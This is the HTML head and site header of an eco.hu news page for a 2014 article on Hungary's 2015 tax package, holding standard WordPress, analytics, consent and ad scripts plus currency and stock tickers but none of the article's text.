

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eco.hu/2014/10/22/adocsomag-2015-adoszerkezet-marad-meglepo-modositasok-azonban-vannak/
body_size: 12616
content:
<!doctype html>
<html lang="hu" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <link href="/wp-content/themes/eco/assets/css/bootstrap-grid.min.css" rel="stylesheet" type="text/css" />
    <link href="/wp-content/themes/eco/assets/css/all.min.css" rel="stylesheet" type="text/css" />
    <link rel="shortcut icon" type="image/x-icon" href="/wp-content/themes/eco/assets/images/favicon.ico" />
    <script src="/wp-content/themes/eco/assets/js/jquery.js"></script>
    <script src="/wp-content/themes/eco/assets/js/bootstrap.min.js"></script>

    <meta property="og:site_name" content="Eco">
    <meta property="og:title" content="Eco.hu | Adócsomag 2015: adószerkezet marad, meglepő módosítások azonban vannak!">
    <meta property="og:description" content="">
    <meta property="og:image" content="https://eco.hu/wp-content/themes/eco/images/eco-hu-logo-200_200.png">
    <meta property="og:url" content="https://eco.hu/2014/10/22/adocsomag-2015-adoszerkezet-marad-meglepo-modositasok-azonban-vannak/">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W71X9GFXVG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W71X9GFXVG');
</script>

	<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="48368204-604f-451c-8323-5eaa60db0b33"
						data-culture="HU"
				data-blockingmode="auto"
	></script>
<title>Adócsomag 2015: adószerkezet marad, meglepő módosítások azonban vannak! &#8211; Eco</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Eco &raquo; hírcsatorna" href="https://eco.hu/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eco.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=d84ee0afbb200478b3fdaba8e9d4dfec"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eco.hu/wp-includes/css/dist/block-library/style.min.css?ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css2?family=Work+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css?ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css?ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='all' />
<link rel='stylesheet' id='university_main_styles-css' href='https://eco.hu/wp-content/themes/eco/build/style-index.css?ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='all' />
<link rel='stylesheet' id='university_extra_styles-css' href='https://eco.hu/wp-content/themes/eco/build/index.css?ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://eco.hu/wp-content/themes/eco/style.css?ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://eco.hu/wp-content/themes/eco/assets/css/print.css?ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='print' />
<script src="https://eco.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://eco.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://eco.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eco.hu/wp-json/wp/v2/posts/240424" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eco.hu/xmlrpc.php?rsd" />

<link rel="canonical" href="https://eco.hu/2014/10/22/adocsomag-2015-adoszerkezet-marad-meglepo-modositasok-azonban-vannak/" />
<link rel='shortlink' href='https://eco.hu/?p=240424' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eco.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feco.hu%2F2014%2F10%2F22%2Fadocsomag-2015-adoszerkezet-marad-meglepo-modositasok-azonban-vannak%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eco.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feco.hu%2F2014%2F10%2F22%2Fadocsomag-2015-adoszerkezet-marad-meglepo-modositasok-azonban-vannak%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.155.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9332249030018323&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://eco.hu/wp-content/uploads/2021/03/cropped-eco_favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eco.hu/wp-content/uploads/2021/03/cropped-eco_favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eco.hu/wp-content/uploads/2021/03/cropped-eco_favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://eco.hu/wp-content/uploads/2021/03/cropped-eco_favico-270x270.png" />
		<style id="wp-custom-css">
			.eco-hirlevel {display:none;}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-240424 single-format-standard wp-embed-responsive wp-theme-eco is-light-theme no-js singular has-main-navigation">
<!-- (C)2000-2021 Gemius SA - gemiusPrism  / Wezel zbiorczy eco.local1/Strona glowna serwisu -->
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = 'bDrlRpSe0VsWhiNdG7ACKqPMXfXG50dowpGtjqSOBbj.t7';
// lines below shouldn't be edited
function gemius_pending(i) { window[i] = window[i] || function() {var x = window[i+'_pdata'] = window[i+'_pdata'] || []; x[x.length]=arguments;};};gemius_pending('gemius_hit'); gemius_pending('gemius_event'); gemius_pending('pp_gemius_hit'); gemius_pending('pp_gemius_event');(function(d,t) {try {var gt=d.createElement(t),s=d.getElementsByTagName(t)[0],l='http'+((location.protocol=='https:')?'s':''); gt.setAttribute('async','async');gt.setAttribute('defer','defer'); gt.src=l+'://gahu.hit.gemius.pl/xgemius.js'; s.parentNode.insertBefore(gt,s);} catch (e) {}})(document,'script');
//--><!]]>
</script><div id="page" class="site">
	
<header id="masthead" class="site-header has-title-and-tagline has-menu" role="banner">
    <div class="container">
        <div class="row">
            <div class="col-12">
                
<div class="site-header-exchanges">
    <div class="row">
        <div class="site-header__search-input">
            <form method="GET" action="kereses">
                <input type="text" name="st" placeholder="Keresés"  />
            </form>
            <div class="site-header__search-input--remove" onclick="toggleSearchInput()"><i class="fa fa-times"></i></div>
        </div>
        <div class="col-12 col-md-5 site-header__exchanges">
            <ul>
                                <li class="positive">
                    <div><a href="/deviza-arfolyam/reszletek/?c=EUR/HUF">EUR/HUF</a></div>
                    <span class="exchange">408.0141</span>
                    <i class="fas fa-caret-up"></i>
                </li>
                                <li class="positive">
                    <div><a href="/deviza-arfolyam/reszletek/?c=USD/HUF">USD/HUF</a></div>
                    <span class="exchange">373.8875</span>
                    <i class="fas fa-caret-up"></i>
                </li>
                                <li class="positive">
                    <div><a href="/deviza-arfolyam/reszletek/?c=CHF/HUF">CHF/HUF</a></div>
                    <span class="exchange">435.0539</span>
                    <i class="fas fa-caret-up"></i>
                </li>
                            </ul>
        </div>
        <div class="col-6 site-header__exchanges">
            <ul>
                                    <li class="negative">
                        <div><a href="/tozsde/reszletek/?c=OTP">OTP</a></div>
                        <span>37660</span>
                        <i class="fas fa-caret-down"></i>
                    </li>
                                    <li class="negative">
                        <div><a href="/tozsde/reszletek/?c=MTELEKOM">MTELEKOM</a></div>
                        <span>1912</span>
                        <i class="fas fa-caret-down"></i>
                    </li>
                                    <li class="negative">
                        <div><a href="/tozsde/reszletek/?c=RICHTER">RICHTER</a></div>
                        <span>10130</span>
                        <i class="fas fa-caret-down"></i>
                    </li>
                                    <li class="negative">
                        <div><a href="/tozsde/reszletek/?c=MOL">MOL</a></div>
                        <span>3554</span>
                        <i class="fas fa-caret-down"></i>
                    </li>
                                    <li class="negative">
                        <div><a href="/tozsde/reszletek/?c=BUX">BUX</a></div>
                        <span>120323.97</span>
                        <i class="fas fa-caret-down"></i>
                    </li>
                            </ul>
        </div>
        <div class="col-1 site-header__search">
            <i class="fas fa-search" onclick="toggleSearchInput()"></i>
        </div>
    </div>
</div>

<script>
    function toggleSearchInput() {
        $(".site-header__search-input").toggleClass('site-header__search-input--active');
    }
</script>                
<div class="site-navigation">
    <div class="row">
        <div class="col-10 col-md-11 d-flex aligncenter">
            <a href="/" class="site-logo"></a>
            <div class="site-navigation-menu">
                <div class="site-navigation-close" onclick="toggleNavigation()"><i class="fas fa-times"></i></div>
                <div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-4210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a href="https://eco.hu/friss-gazdasagi-hirek/">Eco Hírek</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://eco.hu/tozsde/">Tőzsde</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://eco.hu/deviza-arfolyam/">Deviza</a></li>
<li id="menu-item-37430" class="user-nav menu-item menu-item-type-post_type menu-item-object-page menu-item-37430"><a href="https://eco.hu/gazdasagi-blog/">Blogajánló</a></li>
<li id="menu-item-1292751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292751"><a href="https://eco.hu/arfolyamfigyelo/">Árfolyam</a></li>
<li id="menu-item-1317792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317792"><a href="https://eco.hu/nemzetkozi-lapszemle/">Nemzetközi lapszemle</a></li>
</ul></div>                <div class="site-navigation-search">
                    <form method="get" action="kereses">
                        <input type="text" name="st" placeholder="Keresés">
                    </form>
                </div>
                <div class="site-navigation-alapblog site-navigation-alapblog--mobile">
                    <a href="https://alapblog.hu" target="_blank">
                        <img src="https://eco.hu/wp-content/uploads/2021/10/holdblog_gomb-05.png" />
                    </a>
                </div>
            </div>
        </div>
        <div class="col-2 col-md-1">
            <div class="site-navigation-alapblog">
                <a href="https://alapblog.hu" target="_blank">
                    <img src="https://eco.hu/wp-content/uploads/2021/10/holdblog_gomb-05.png" />
                </a>
            </div>
            <button type="button" class="button button-navigation" onclick="toggleNavigation()"><i class="fas fa-bars"></i></button>
        </div>
    </div>
</div>

<script>
    function toggleNavigation() {
        const element = $(".site-navigation-menu");
        if(element.hasClass('site-navigation-menu--open')) {
            element.removeClass("site-navigation-menu--open");
        } else {
            element.addClass("site-navigation-menu--open");
        }

    }
</script>            </div>
        </div>
    </div>
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<div class="eco-fooldal__main eco-hirek__main">
    <div class="container">
        <div class="row">
            <div class="col-12">
